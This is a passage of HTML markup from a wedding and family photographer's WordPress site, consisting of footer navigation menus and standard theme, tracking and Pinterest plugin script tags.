          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b48527"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b48548"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b48566"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b4857e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b48573"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b4858c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
